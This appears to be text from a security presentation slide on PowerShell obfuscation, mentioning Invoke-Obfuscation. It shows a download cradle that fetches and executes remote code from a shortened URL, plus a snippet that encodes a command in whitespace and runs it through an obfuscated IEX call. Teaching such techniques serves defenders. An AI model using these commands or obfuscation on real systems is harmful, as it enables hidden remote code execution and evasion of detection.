 More Obfuscation Techniques
• NEW Automated Obfuscation via
Invoke-Obfuscation?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
'
' | % {$Script = $_ -Split '' | % {' '; $_.Split('
') | % {$_.Length-1}} ; $DecodedCommand = [Char[]][Int[]]($Script[0..($Script.Length-1)] -Join '').Trim('
').Split(' ') -Join ''; IE`X $DecodedCommand}
 